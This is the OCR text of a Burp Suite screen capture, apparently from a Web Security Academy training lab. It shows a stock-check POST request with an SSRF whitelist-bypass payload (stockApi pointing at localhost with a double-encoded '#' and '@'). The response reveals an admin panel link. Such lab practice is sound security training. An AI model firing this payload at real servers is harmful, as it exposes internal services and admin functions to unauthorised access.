 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▾ > | ▾ Target: https://0a9600dc031c2dd0c0761f7d00e20071.web-secu
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.
net
10 Content-Length: 60
11 Connection: close
12 Cookie: session=oBC6ClU7BJPTovTo50YTocihXLvV1u8k
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://localhost:80%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Render \n Actions
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)